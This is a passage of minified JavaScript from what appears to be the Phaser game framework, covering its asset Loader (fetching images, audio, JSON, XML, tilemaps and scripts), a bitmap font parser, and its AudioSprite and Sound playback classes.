this.autoResolveURL?(this._urlResolver.src=this.game.load.baseURL+a,this._urlTemp=this._urlResolver.src,this._urlResolver.src="",b&&(this._urlMap[this._urlTemp]=b),this._urlTemp):null},destroy:function(){for(var a in this._images)"__default"!==a&&"__missing"!==a&&delete this._images[a];for(var b=[this._canvases,this._sounds,this._text,this._json,this._xml,this._textures,this._physics,this._tilemaps,this._binary,this._bitmapDatas,this._bitmapFont],c=0;c<b.length;c++)for(var a in b[c])delete b[c][a];this._urlMap=null,this._urlResolver=null,this._urlTemp=null}},c.Cache.prototype.constructor=c.Cache,c.Loader=function(a){this.game=a,this.resetLocked=!1,this.isLoading=!1,this.hasLoaded=!1,this.preloadSprite=null,this.crossOrigin=!1,this.baseURL="",this.onLoadStart=new c.Signal,this.onLoadComplete=new c.Signal,this.onPackComplete=new c.Signal,this.onFileStart=new c.Signal,this.onFileComplete=new c.Signal,this.onFileError=new c.Signal,this.useXDomainRequest=!1,this._warnedAboutXDomainRequest=!1,this.enableParallel=!0,this.maxParallelDownloads=4,this._withSyncPointDepth=0,this._fileList=[],this._flightQueue=[],this._processingHead=0,this._fileLoadStarted=!1,this._totalPackCount=0,this._totalFileCount=0,this._loadedPackCount=0,this._loadedFileCount=0},c.Loader.TEXTURE_ATLAS_JSON_ARRAY=0,c.Loader.TEXTURE_ATLAS_JSON_HASH=1,c.Loader.TEXTURE_ATLAS_XML_STARLING=2,c.Loader.PHYSICS_LIME_CORONA_JSON=3,c.Loader.PHYSICS_PHASER_JSON=4,c.Loader.prototype={setPreloadSprite:function(a,b){b=b||0,this.preloadSprite={sprite:a,direction:b,width:a.width,height:a.height,rect:null},this.preloadSprite.rect=0===b?new c.Rectangle(0,0,1,a.height):new c.Rectangle(0,0,a.width,1),a.crop(this.preloadSprite.rect),a.visible=!0},resize:function(){this.preloadSprite&&this.preloadSprite.height!==this.preloadSprite.sprite.height&&(this.preloadSprite.rect.height=this.preloadSprite.sprite.height)},checkKeyExists:function(a,b){return this.getAssetIndex(a,b)>-1},getAssetIndex:function(a,b){for(var c=-1,d=0;d<this._fileList.length;d++){var e=this._fileList[d];if(e.type===a&&e.key===b&&(c=d,!e.loaded&&!e.loading))break}return c},getAsset:function(a,b){var c=this.getAssetIndex(a,b);return c>-1?{index:c,file:this._fileList[c]}:!1},reset:function(a,b){"undefined"==typeof b&&(b=!1),this.resetLocked||(a&&(this.preloadSprite=null),this.isLoading=!1,this._processingHead=0,this._fileList.length=0,this._flightQueue.length=0,this._fileLoadStarted=!1,this._totalFileCount=0,this._totalPackCount=0,this._loadedPackCount=0,this._loadedFileCount=0,b&&(this.onLoadStart.removeAll(),this.onLoadComplete.removeAll(),this.onPackComplete.removeAll(),this.onFileStart.removeAll(),this.onFileComplete.removeAll(),this.onFileError.removeAll()))},addToFileList:function(a,b,c,d,e){var f={type:a,key:b,url:c,syncPoint:this._withSyncPointDepth>0,data:null,loading:!1,loaded:!1,error:!1};if(d)for(var g in d)f[g]=d[g];var h=this.getAssetIndex(a,b);if(e&&h>-1){var i=this._fileList[h];i.loading||i.loaded?(this._fileList.push(f),this._totalFileCount++):this._fileList[h]=f}else-1===h&&(this._fileList.push(f),this._totalFileCount++)},replaceInFileList:function(a,b,c,d){return this.addToFileList(a,b,c,d,!0)},pack:function(a,b,c,d){if("undefined"==typeof b&&(b=null),"undefined"==typeof c&&(c=null),"undefined"==typeof d&&(d=null),!b&&!c)return console.warn("Phaser.Loader.pack - Both url and data are null. One must be set."),this;var e={type:"packfile",key:a,url:b,syncPoint:!0,data:null,loading:!1,loaded:!1,error:!1,callbackContext:d};c&&("string"==typeof c&&(c=JSON.parse(c)),e.data=c||{},e.loaded=!0);for(var f=0;f<this._fileList.length+1;f++){var g=this._fileList[f];if(!g||!g.loaded&&!g.loading&&"packfile"!==g.type){this._fileList.splice(f,1,e),this._totalPackCount++;break}}return this},image:function(a,b,c){return"undefined"==typeof c&&(c=!1),this.addToFileList("image",a,b,void 0,c),this},text:function(a,b,c){return"undefined"==typeof c&&(c=!1),this.addToFileList("text",a,b,void 0,c),this},json:function(a,b,c){return"undefined"==typeof c&&(c=!1),this.addToFileList("json",a,b,void 0,c),this},xml:function(a,b,c){return"undefined"==typeof c&&(c=!1),this.addToFileList("xml",a,b,void 0,c),this},script:function(a,b,c,d){return"undefined"==typeof c&&(c=!1),c!==!1&&"undefined"==typeof d&&(d=c),this.addToFileList("script",a,b,{syncPoint:!0,callback:c,callbackContext:d}),this},binary:function(a,b,c,d){return"undefined"==typeof c&&(c=!1),c!==!1&&"undefined"==typeof d&&(d=c),this.addToFileList("binary",a,b,{callback:c,callbackContext:d}),this},spritesheet:function(a,b,c,d,e,f,g){return"undefined"==typeof e&&(e=-1),"undefined"==typeof f&&(f=0),"undefined"==typeof g&&(g=0),this.addToFileList("spritesheet",a,b,{frameWidth:c,frameHeight:d,frameMax:e,margin:f,spacing:g}),this},audio:function(a,b,c){return"undefined"==typeof c&&(c=!0),"string"==typeof b&&(b=[b]),this.addToFileList("audio",a,b,{buffer:null,autoDecode:c}),this},audiosprite:function(a,b,c,d,e){return"undefined"==typeof c&&(c=null),"undefined"==typeof d&&(d=null),"undefined"==typeof e&&(e=!0),this.audio(a,b,e),c?this.json(a+"-audioatlas",c):d?("string"==typeof d&&(d=JSON.parse(d)),this.game.cache.addJSON(a+"-audioatlas","",d)):console.warn("Phaser.Loader.audiosprite - You must specify either a jsonURL or provide a jsonData object"),this},tilemap:function(a,b,d,e){if("undefined"==typeof b&&(b=null),"undefined"==typeof d&&(d=null),"undefined"==typeof e&&(e=c.Tilemap.CSV),!b&&!d)return console.warn("Phaser.Loader.tilemap - Both url and data are null. One must be set."),this;if(d){switch(e){case c.Tilemap.CSV:break;case c.Tilemap.TILED_JSON:"string"==typeof d&&(d=JSON.parse(d))}this.game.cache.addTilemap(a,null,d,e)}else this.addToFileList("tilemap",a,b,{format:e});return this},physics:function(a,b,d,e){return"undefined"==typeof b&&(b=null),"undefined"==typeof d&&(d=null),"undefined"==typeof e&&(e=c.Physics.LIME_CORONA_JSON),b||d?(d?("string"==typeof d&&(d=JSON.parse(d)),this.game.cache.addPhysicsData(a,null,d,e)):this.addToFileList("physics",a,b,{format:e}),this):(console.warn("Phaser.Loader.physics - Both url and data are null. One must be set."),this)},bitmapFont:function(a,b,c,d,e,f){if("undefined"==typeof c&&(c=null),"undefined"==typeof d&&(d=null),"undefined"==typeof e&&(e=0),"undefined"==typeof f&&(f=0),c)this.addToFileList("bitmapfont",a,b,{xmlURL:c,xSpacing:e,ySpacing:f});else if("string"==typeof d){var g=this.parseXml(d);if(!g)throw new Error("Phaser.Loader. Invalid Bitmap Font XML given");this.addToFileList("bitmapfont",a,b,{xmlURL:null,xmlData:g,xSpacing:e,ySpacing:f})}return this},atlasJSONArray:function(a,b,d,e){return this.atlas(a,b,d,e,c.Loader.TEXTURE_ATLAS_JSON_ARRAY)},atlasJSONHash:function(a,b,d,e){return this.atlas(a,b,d,e,c.Loader.TEXTURE_ATLAS_JSON_HASH)},atlasXML:function(a,b,d,e){return this.atlas(a,b,d,e,c.Loader.TEXTURE_ATLAS_XML_STARLING)},atlas:function(a,b,d,e,f){if("undefined"==typeof d&&(d=null),"undefined"==typeof e&&(e=null),"undefined"==typeof f&&(f=c.Loader.TEXTURE_ATLAS_JSON_ARRAY),d)this.addToFileList("textureatlas",a,b,{atlasURL:d,format:f});else{switch(f){case c.Loader.TEXTURE_ATLAS_JSON_ARRAY:"string"==typeof e&&(e=JSON.parse(e));break;case c.Loader.TEXTURE_ATLAS_XML_STARLING:if("string"==typeof e){var g=this.parseXml(e);if(!g)throw new Error("Phaser.Loader. Invalid Texture Atlas XML given");e=g}}this.addToFileList("textureatlas",a,b,{atlasURL:null,atlasData:e,format:f})}return this},withSyncPoint:function(a,b){this._withSyncPointDepth++;try{a.call(b||this,this)}finally{this._withSyncPointDepth--}return this},addSyncPoint:function(a,b){var c=this.getAsset(a,b);return c&&(c.file.syncPoint=!0),this},removeFile:function(a,b){var c=this.getAsset(a,b);c&&(c.loaded||c.loading||this._fileList.splice(c.index,1))},removeAll:function(){this._fileList.length=0,this._flightQueue.length=0},start:function(){this.isLoading||(this.hasLoaded=!1,this.isLoading=!0,this.updateProgress(),this.processLoadQueue())},processLoadQueue:function(){if(!this.isLoading)return console.warn("Phaser.Loader - active loading canceled / reset"),void this.finishedLoading(!0);for(var a=0;a<this._flightQueue.length;a++){var b=this._flightQueue[a];(b.loaded||b.error)&&(this._flightQueue.splice(a,1),a--,b.loading=!1,b.requestUrl=null,b.requestObject=null,b.error&&this.onFileError.dispatch(b.key,b),"packfile"!==b.type?(this._loadedFileCount++,this.onFileComplete.dispatch(this.progress,b.key,!b.error,this._loadedFileCount,this._totalFileCount)):"packfile"===b.type&&b.error&&(this._loadedPackCount++,this.onPackComplete.dispatch(b.key,!b.error,this._loadedPackCount,this._totalPackCount)))}for(var d=!1,e=this.enableParallel?c.Math.clamp(this.maxParallelDownloads,1,12):1,a=this._processingHead;a<this._fileList.length;a++){var b=this._fileList[a];if("packfile"===b.type&&!b.error&&b.loaded&&a===this._processingHead&&(this.processPack(b),this._loadedPackCount++,this.onPackComplete.dispatch(b.key,!b.error,this._loadedPackCount,this._totalPackCount)),b.loaded||b.error?a===this._processingHead&&(this._processingHead=a+1):!b.loading&&this._flightQueue.length<e&&("packfile"!==b.type||b.data?d||(this._fileLoadStarted||(this._fileLoadStarted=!0,this.onLoadStart.dispatch()),this._flightQueue.push(b),b.loading=!0,this.onFileStart.dispatch(this.progress,b.key,b.url),this.loadFile(b)):(this._flightQueue.push(b),b.loading=!0,this.loadFile(b))),!b.loaded&&b.syncPoint&&(d=!0),this._flightQueue.length>=e||d&&this._loadedPackCount===this._totalPackCount)break}if(this.updateProgress(),this._processingHead>=this._fileList.length)this.finishedLoading();else if(!this._flightQueue.length){console.warn("Phaser.Loader - aborting: processing queue empty, loading may have stalled");var f=this;setTimeout(function(){f.finishedLoading(!0)},2e3)}},finishedLoading:function(a){this.hasLoaded||(this.hasLoaded=!0,this.isLoading=!1,a||this._fileLoadStarted||(this._fileLoadStarted=!0,this.onLoadStart.dispatch()),this.onLoadComplete.dispatch(),this.reset(),this.game.state.loadComplete())},asyncComplete:function(a,b){"undefined"==typeof b&&(b=""),a.loaded=!0,a.error=!!b,b&&(a.errorMessage=b,console.warn("Phaser.Loader - "+a.type+"["+a.key+"]: "+b)),this.processLoadQueue()},processPack:function(a){var b=a.data[a.key];if(!b)return void console.warn("Phaser.Loader - "+a.key+": pack has data, but not for pack key");for(var d=0;d<b.length;d++){var e=b[d];switch(e.type){case"image":this.image(e.key,e.url,e.overwrite);break;case"text":this.text(e.key,e.url,e.overwrite);break;case"json":this.json(e.key,e.url,e.overwrite);break;case"xml":this.xml(e.key,e.url,e.overwrite);break;case"script":this.script(e.key,e.url,e.callback,a.callbackContext||this);break;case"binary":this.binary(e.key,e.url,e.callback,a.callbackContext||this);break;case"spritesheet":this.spritesheet(e.key,e.url,e.frameWidth,e.frameHeight,e.frameMax,e.margin,e.spacing);break;case"audio":this.audio(e.key,e.urls,e.autoDecode);break;case"audiosprite":this.audio(e.key,e.urls,e.jsonURL);break;case"tilemap":this.tilemap(e.key,e.url,e.data,c.Tilemap[e.format]);break;case"physics":this.physics(e.key,e.url,e.data,c.Loader[e.format]);break;case"bitmapFont":this.bitmapFont(e.key,e.textureURL,e.xmlURL,e.xmlData,e.xSpacing,e.ySpacing);break;case"atlasJSONArray":this.atlasJSONArray(e.key,e.textureURL,e.atlasURL,e.atlasData);break;case"atlasJSONHash":this.atlasJSONHash(e.key,e.textureURL,e.atlasURL,e.atlasData);break;case"atlasXML":this.atlasXML(e.key,e.textureURL,e.atlasURL,e.atlasData);break;case"atlas":this.atlas(e.key,e.textureURL,e.atlasURL,e.atlasData,c.Loader[e.format])}}},transformUrl:function(a){return this.baseURL+a},loadFile:function(a){switch(a.type){case"packfile":this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.fileComplete);break;case"image":case"spritesheet":case"textureatlas":case"bitmapfont":this.loadImageTag(a);break;case"audio":a.url=this.getAudioURL(a.url),a.url?this.game.sound.usingWebAudio?this.xhrLoad(a,this.transformUrl(a.url,a),"arraybuffer",this.fileComplete):this.game.sound.usingAudioTag&&this.loadAudioTag(a):this.fileError(a,null,"no supported audio URL specified");break;case"json":this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.jsonLoadComplete);break;case"xml":this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.xmlLoadComplete);break;case"tilemap":a.format===c.Tilemap.TILED_JSON?this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.jsonLoadComplete):a.format===c.Tilemap.CSV?this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.csvLoadComplete):this.asyncComplete(a,"invalid Tilemap format: "+a.format);break;case"text":case"script":case"physics":this.xhrLoad(a,this.transformUrl(a.url,a),"text",this.fileComplete);break;case"binary":this.xhrLoad(a,this.transformUrl(a.url,a),"arraybuffer",this.fileComplete)}},loadImageTag:function(a){var b=this;a.data=new Image,a.data.name=a.key,this.crossOrigin&&(a.data.crossOrigin=this.crossOrigin),a.data.onload=function(){a.data.onload&&(a.data.onload=null,a.data.onerror=null,b.fileComplete(a))},a.data.onerror=function(){a.data.onload&&(a.data.onload=null,a.data.onerror=null,b.fileError(a))},a.data.src=this.transformUrl(a.url,a),a.data.complete&&a.data.width&&a.data.height&&(a.data.onload=null,a.data.onerror=null,this.fileComplete(a))},loadAudioTag:function(a){var b=this;if(this.game.sound.touchLocked)a.data=new Audio,a.data.name=a.key,a.data.preload="auto",a.data.src=this.transformUrl(a.url,a),this.fileComplete(a);else{a.data=new Audio,a.data.name=a.key;var d=function(){a.data.removeEventListener("canplaythrough",d,!1),a.data.onerror=null,c.GAMES[b.game.id].load.fileComplete(a)};a.data.onerror=function(){a.data.removeEventListener("canplaythrough",d,!1),a.data.onerror=null,b.fileError(a)},a.data.preload="auto",a.data.src=this.transformUrl(a.url,a),a.data.addEventListener("canplaythrough",d,!1),a.data.load()}},xhrLoad:function(a,b,c,d,e){if(this.useXDomainRequest&&window.XDomainRequest)return void this.xhrLoadWithXDR(a,b,c,d,e);var f=new XMLHttpRequest;f.open("GET",b,!0),f.responseType=c,e=e||this.fileError;var g=this;f.onload=function(){try{return d.call(g,a,f)}catch(b){g.hasLoaded?window.console&&console.error(b):g.asyncComplete(a,b.message||"Exception")}},f.onerror=function(){try{return e.call(g,a,f)}catch(b){g.hasLoaded?window.console&&console.error(b):g.asyncComplete(a,b.message||"Exception")}},a.requestObject=f,a.requestUrl=b,f.send()},xhrLoadWithXDR:function(a,b,c,d,e){this._warnedAboutXDomainRequest||this.game.device.ie&&!(this.game.device.ieVersion>=10)||(this._warnedAboutXDomainRequest=!0,console.warn("Phaser.Loader - using XDomainRequest outside of IE 9"));var f=new window.XDomainRequest;f.open("GET",b,!0),f.responseType=c,f.timeout=3e3,e=e||this.fileError;var g=this;f.onerror=function(){try{return e.call(g,a,f)}catch(b){g.asyncComplete(a,b.message||"Exception")}},f.ontimeout=function(){try{return e.call(g,a,f)}catch(b){g.asyncComplete(a,b.message||"Exception")}},f.onprogress=function(){},f.onload=function(){try{return d.call(g,a,f)}catch(b){g.asyncComplete(a,b.message||"Exception")}},a.requestObject=f,a.requestUrl=b,setTimeout(function(){f.send()},0)},getAudioURL:function(a){for(var b=0;b<a.length;b++){var c,d=a[b];if(d.uri)d=d.uri,c=d.type;else{if(0===d.indexOf("blob:")||0===d.indexOf("data:"))return d;d.indexOf("?")>=0&&(d=d.substr(0,d.indexOf("?")));var e=d.substr((Math.max(0,d.lastIndexOf("."))||1/0)+1);c=e.toLowerCase()}if(this.game.device.canPlayAudio(c))return a[b]}return null},fileError:function(a,b,c){var d=a.requestUrl||this.transformUrl(a.url,a),e="error loading asset from URL "+d;!c&&b&&(c=b.status),c&&(e=e+" ("+c+")"),this.asyncComplete(a,e)},fileComplete:function(a,b){var d=!0;switch(a.type){case"packfile":var e=JSON.parse(b.responseText);a.data=e||{};break;case"image":this.game.cache.addImage(a.key,a.url,a.data);break;case"spritesheet":this.game.cache.addSpriteSheet(a.key,a.url,a.data,a.frameWidth,a.frameHeight,a.frameMax,a.margin,a.spacing);break;case"textureatlas":if(null==a.atlasURL)this.game.cache.addTextureAtlas(a.key,a.url,a.data,a.atlasData,a.format);else if(d=!1,a.format==c.Loader.TEXTURE_ATLAS_JSON_ARRAY||a.format==c.Loader.TEXTURE_ATLAS_JSON_HASH)this.xhrLoad(a,this.transformUrl(a.atlasURL,a),"text",this.jsonLoadComplete);else{if(a.format!=c.Loader.TEXTURE_ATLAS_XML_STARLING)throw new Error("Phaser.Loader. Invalid Texture Atlas format: "+a.format);this.xhrLoad(a,this.transformUrl(a.atlasURL,a),"text",this.xmlLoadComplete)}break;case"bitmapfont":a.xmlURL?(d=!1,this.xhrLoad(a,this.transformUrl(a.xmlURL,a),"text",this.xmlLoadComplete)):this.game.cache.addBitmapFont(a.key,a.url,a.data,a.xmlData,a.xSpacing,a.ySpacing);break;case"audio":this.game.sound.usingWebAudio?(a.data=b.response,this.game.cache.addSound(a.key,a.url,a.data,!0,!1),a.autoDecode&&this.game.sound.decode(a.key)):this.game.cache.addSound(a.key,a.url,a.data,!1,!0);break;case"text":a.data=b.responseText,this.game.cache.addText(a.key,a.url,a.data);break;case"physics":var e=JSON.parse(b.responseText);this.game.cache.addPhysicsData(a.key,a.url,e,a.format);break;case"script":a.data=document.createElement("script"),a.data.language="javascript",a.data.type="text/javascript",a.data.defer=!1,a.data.text=b.responseText,document.head.appendChild(a.data),a.callback&&(a.data=a.callback.call(a.callbackContext,a.key,b.responseText));break;case"binary":a.data=a.callback?a.callback.call(a.callbackContext,a.key,b.response):b.response,this.game.cache.addBinary(a.key,a.data)}d&&this.asyncComplete(a)},jsonLoadComplete:function(a,b){var c=JSON.parse(b.responseText);"tilemap"===a.type?this.game.cache.addTilemap(a.key,a.url,c,a.format):"json"===a.type?this.game.cache.addJSON(a.key,a.url,c):this.game.cache.addTextureAtlas(a.key,a.url,a.data,c,a.format),this.asyncComplete(a)},csvLoadComplete:function(a,b){var c=b.responseText;this.game.cache.addTilemap(a.key,a.url,c,a.format),this.asyncComplete(a)},xmlLoadComplete:function(a,b){var c=b.responseText,d=this.parseXml(c);if(!d){var e=b.responseType||b.contentType;return console.warn("Phaser.Loader - "+a.key+": invalid XML ("+e+")"),void this.asyncComplete(a,"invalid XML")}"bitmapfont"===a.type?this.game.cache.addBitmapFont(a.key,a.url,a.data,d,a.xSpacing,a.ySpacing):"textureatlas"===a.type?this.game.cache.addTextureAtlas(a.key,a.url,a.data,d,a.format):"xml"===a.type&&this.game.cache.addXML(a.key,a.url,d),this.asyncComplete(a)},parseXml:function(a){var b;try{if(window.DOMParser){var c=new DOMParser;b=c.parseFromString(a,"text/xml")}else b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a)}catch(d){b=null}return b&&b.documentElement&&!b.getElementsByTagName("parsererror").length?b:null},updateProgress:function(){this.preloadSprite&&(0===this.preloadSprite.direction?this.preloadSprite.rect.width=Math.floor(this.preloadSprite.width/100*this.progress):this.preloadSprite.rect.height=Math.floor(this.preloadSprite.height/100*this.progress),this.preloadSprite.sprite?this.preloadSprite.sprite.updateCrop():this.preloadSprite=null)},totalLoadedFiles:function(){return this._loadedFileCount},totalQueuedFiles:function(){return this._totalFileCount-this._loadedFileCount},totalLoadedPacks:function(){return this._totalPackCount},totalQueuedPacks:function(){return this._totalPackCount-this._loadedPackCount}},Object.defineProperty(c.Loader.prototype,"progressFloat",{get:function(){var a=this._loadedFileCount/this._totalFileCount*100;return c.Math.clamp(a||0,0,100)}}),Object.defineProperty(c.Loader.prototype,"progress",{get:function(){return Math.round(this.progressFloat)}}),c.Loader.prototype.constructor=c.Loader,c.LoaderParser={bitmapFont:function(a,b,c,d,e){var f={},g=b.getElementsByTagName("info")[0],h=b.getElementsByTagName("common")[0];f.font=g.getAttribute("face"),f.size=parseInt(g.getAttribute("size"),10),f.lineHeight=parseInt(h.getAttribute("lineHeight"),10)+e,f.chars={};for(var i=b.getElementsByTagName("char"),j=0;j<i.length;j++){var k=parseInt(i[j].getAttribute("id"),10),l=new PIXI.Rectangle(parseInt(i[j].getAttribute("x"),10),parseInt(i[j].getAttribute("y"),10),parseInt(i[j].getAttribute("width"),10),parseInt(i[j].getAttribute("height"),10));f.chars[k]={xOffset:parseInt(i[j].getAttribute("xoffset"),10),yOffset:parseInt(i[j].getAttribute("yoffset"),10),xAdvance:parseInt(i[j].getAttribute("xadvance"),10)+d,kerning:{},texture:PIXI.TextureCache[c]=new PIXI.Texture(PIXI.BaseTextureCache[c],l)}}var m=b.getElementsByTagName("kerning");for(j=0;j<m.length;j++){var n=parseInt(m[j].getAttribute("first"),10),o=parseInt(m[j].getAttribute("second"),10),p=parseInt(m[j].getAttribute("amount"),10);f.chars[o].kerning[n]=p}PIXI.BitmapText.fonts[c]=f}},c.AudioSprite=function(a,b){this.game=a,this.key=b,this.config=this.game.cache.getJSON(b+"-audioatlas"),this.autoplayKey=null,this.autoplay=!1,this.sounds={};for(var c in this.config.spritemap){var d=this.config.spritemap[c],e=this.game.add.sound(this.key);e.addMarker(c,d.start,d.end-d.start,null,d.loop),this.sounds[c]=e}this.config.autoplay&&(this.autoplayKey=this.config.autoplay,this.play(this.autoplayKey),this.autoplay=this.sounds[this.autoplayKey])},c.AudioSprite.prototype={play:function(a,b){return"undefined"==typeof b&&(b=1),this.sounds[a].play(a,null,b)},stop:function(a){if(a)this.sounds[a].stop();else for(var b in this.sounds)this.sounds[b].stop()},get:function(a){return this.sounds[a]}},c.AudioSprite.prototype.constructor=c.AudioSprite,c.Sound=function(a,b,d,e,f){"undefined"==typeof d&&(d=1),"undefined"==typeof e&&(e=!1),"undefined"==typeof f&&(f=a.sound.connectToMaster),this.game=a,this.name=b,this.key=b,this.loop=e,this.volume=d,this.markers={},this.context=null,this.autoplay=!1,this.totalDuration=0,this.startTime=0,this.currentTime=0,this.duration=0,this.durationMS=0,this.position=0,this.stopTime=0,this.paused=!1,this.pausedPosition=0,this.pausedTime=0,this.isPlaying=!1,this.currentMarker="",this.fadeTween=null,this.pendingPlayback=!1,this.override=!1,this.allowMultiple=!1,this.usingWebAudio=this.game.sound.usingWebAudio,this.usingAudioTag=this.game.sound.usingAudioTag,this.externalNode=null,this.masterGainNode=null,this.gainNode=null,this._sound=null,this.usingWebAudio?(this.context=this.game.sound.context,this.masterGainNode=this.game.sound.masterGain,this.gainNode="undefined"==typeof this.context.createGain?this.context.createGainNode():this.context.createGain(),this.gainNode.gain.value=d*this.game.sound.volume,f&&this.gainNode.connect(this.masterGainNode)):this.usingAudioTag&&(this.game.cache.getSound(b)&&this.game.cache.isSoundReady(b)?(this._sound=this.game.cache.getSoundData(b),this.totalDuration=0,this._sound.duration&&(this.totalDuration=this._sound.duration)):this.game.cache.onSoundUnlock.add(this.soundHasUnlocked,this)),this.onDecoded=new c.Signal,this.onPlay=new c.Signal,this.onPause=new c.Signal,this.onResume=new c.Signal,this.onLoop=new c.Signal,this.onStop=new c.Signal,this.onMute=new c.Signal,this.onMarkerComplete=new c.Signal,this.onFadeComplete=new c.Signal,this._volume=d,this._buffer=null,this._muted=!1,this._tempMarker=0,this._tempPosition=0,this._tempVolume=0,this._muteVolume=0,this._tempLoop=0,this._paused=!1,this._onDecodedEventDispatched=!1},c.Sound.prototype={soundHasUnlocked:function(a){a===this.key&&(this._sound=this.game.cache.getSoundData(this.key),this.totalDuration=this._sound.duration)},addMarker:function(a,b,c,d,e){"undefined"==typeof d&&(d=1),"undefined"==typeof e&&(e=!1),this.markers[a]={name:a,start:b,stop:b+c,volume:d,duration:c,durationMS:1e3*c,loop:e}},removeMarker:function(a){delete this.markers[a]},onEndedHandler:function(){this.isPlaying=!1,this.stop()},update:function(){this.isDecoded&&!this._onDecodedEventDispatched&&(this.onDecoded.dispatch(this),this._onDecodedEventDispatched=!0),this.pendingPlayback&&this.game.cache.isSoundReady(this.key)&&(this.pendingPlayback=!1,this.play(this._tempMarker,this._tempPosition,this._tempVolume,this._tempLoop)),this.isPlaying&&(this.currentTime=this.game.time.time-this.startTime,this.currentTime>=this.durationMS&&(this.usingWebAudio?this.loop?(this.onLoop.dispatch(this),""===this.currentMarker?(this.currentTime=0,this.startTime=this.game.time.time):(this.onMarkerComplete.dispatch(this.currentMarker,this),this.play(this.currentMarker,0,this.volume,!0,!0))):""!==this.currentMarker&&this.stop():this.loop?(this.onLoop.dispatch(this),this.play(this.currentMarker,0,this.volume,!0,!0)):this.stop()))},loopFull:function(a){this.play(null,0,a,!0)},play:function(a,b,c,d,e){if(("undefined"==typeof a||a===!1||null===a)&&(a=""),"undefined"==typeof e&&(e=!0),this.isPlaying&&!this.allowMultiple&&!e&&!this.override)return this;if(this._sound&&this.isPlaying&&!this.allowMultiple&&(this.override||e))if(this.usingWebAudio)if("undefined"==typeof this._sound.stop)this._sound.noteOff(0);else try{this._sound.stop(0)}catch(f){}else this.usingAudioTag&&(this._sound.pause(),this._sound.currentTime=0);if(""===a&&Object.keys(this.markers).length>0)return this;if(""!==a){if(this.currentMarker=a,!this.markers[a])return this;this.position=this.markers[a].start,this.volume=this.markers[a].volume,this.loop=this.markers[a].loop,this.duration=this.markers[a].duration,this.durationMS=this.markers[a].durationMS,"undefined"!=typeof c&&(this.volume=c),"undefined"!=typeof d&&(this.loop=d),this._tempMarker=a,this._tempPosition=this.position,this._tempVolume=this.volume,this._tempLoop=this.loop
}else b=b||0,"undefined"==typeof c&&(c=this._volume),"undefined"==typeof d&&(d=this.loop),this.position=b,this.volume=c,this.loop=d,this.duration=0,this.durationMS=0,this._tempMarker=a,this._tempPosition=b,this._tempVolume=c,this._tempLoop=d;return this.usingWebAudio?this.game.cache.isSoundDecoded(this.key)?(null===this._buffer&&(this._buffer=this.game.cache.getSoundData(this.key)),this._sound=this.context.createBufferSource(),this._sound.buffer=this._buffer,this._sound.connect(this.externalNode?this.externalNode:this.gainNode),this.loop&&""===a&&(this._sound.loop=!0),this.loop||""!==a||(this._sound.onended=this.onEndedHandler.bind(this)),this.totalDuration=this._sound.buffer.duration,0===this.duration&&(this.duration=this.totalDuration,this.durationMS=Math.ceil(1e3*this.totalDuration)),"undefined"==typeof this._sound.start?this._sound.noteGrainOn(0,this.position,this.duration):this.loop&&""===a?this._sound.start(0):this._sound.start(0,this.position,this.duration),this.isPlaying=!0,this.startTime=this.game.time.time,this.currentTime=0,this.stopTime=this.startTime+this.durationMS,this.onPlay.dispatch(this)):(this.pendingPlayback=!0,this.game.cache.getSound(this.key)&&this.game.cache.getSound(this.key).isDecoding===!1&&this.game.sound.decode(this.key,this)):this.game.cache.getSound(this.key)&&this.game.cache.getSound(this.key).locked?(this.game.cache.reloadSound(this.key),this.pendingPlayback=!0):this._sound&&(this.game.device.cocoonJS||4===this._sound.readyState)?(this._sound.play(),this.totalDuration=this._sound.duration,0===this.duration&&(this.duration=this.totalDuration,this.durationMS=1e3*this.totalDuration),this._sound.currentTime=this.position,this._sound.muted=this._muted,this._sound.volume=this._muted?0:this._volume,this.isPlaying=!0,this.startTime=this.game.time.time,this.currentTime=0,this.stopTime=this.startTime+this.durationMS,this.onPlay.dispatch(this)):this.pendingPlayback=!0,this},restart:function(a,b,c,d){a=a||"",b=b||0,c=c||1,"undefined"==typeof d&&(d=!1),this.play(a,b,c,d,!0)},pause:function(){this.isPlaying&&this._sound&&(this.paused=!0,this.pausedPosition=this.currentTime,this.pausedTime=this.game.time.time,this.onPause.dispatch(this),this.stop())},resume:function(){if(this.paused&&this._sound){if(this.usingWebAudio){var a=this.position+this.pausedPosition/1e3;this._sound=this.context.createBufferSource(),this._sound.buffer=this._buffer,this._sound.connect(this.externalNode?this.externalNode:this.gainNode),this.loop&&(this._sound.loop=!0),this.loop||""!==this.currentMarker||(this._sound.onended=this.onEndedHandler.bind(this));var b=this.duration-this.pausedPosition/1e3;"undefined"==typeof this._sound.start?this._sound.noteGrainOn(0,a,b):this._sound.start(0,a,b)}else this._sound.play();this.isPlaying=!0,this.paused=!1,this.startTime+=this.game.time.time-this.pausedTime,this.onResume.dispatch(this)}},stop:function(){if(this.isPlaying&&this._sound)if(this.usingWebAudio)if("undefined"==typeof this._sound.stop)this._sound.noteOff(0);else try{this._sound.stop(0)}catch(a){}else this.usingAudioTag&&(this._sound.pause(),this._sound.currentTime=0);this.pendingPlayback=!1,this.isPlaying=!1;var b=this.currentMarker;""!==this.currentMarker&&this.onMarkerComplete.dispatch(this.currentMarker,this),this.currentMarker="",null!==this.fadeTween&&this.fadeTween.stop(),this.paused||this.onStop.dispatch(this,b)},fadeIn:function(a,b,c){"undefined"==typeof b&&(b=!1),"undefined"==typeof c&&(c=this.currentMarker),this.paused||(this.play(c,0,0,b),this.fadeTo(a,1))},fadeOut:function(a){this.fadeTo(a,0)},fadeTo:function(a,b){if(this.isPlaying&&!this.paused&&b!==this.volume){if("undefined"==typeof a&&(a=1e3),"undefined"==typeof b)return void console.warn("Phaser.Sound.fadeTo: No Volume Specified.");this.fadeTween=this.game.add.tween(this).to({volume:b},a,c.Easing.Linear.None,!0),this.fadeTween.onComplete.add(this.fadeComplete,this)}},fadeComplete:function(){this.onFadeComplete.dispatch(this,this.volume),0===this.volume&&this.stop()},destroy:function(a){"undefined"==typeof 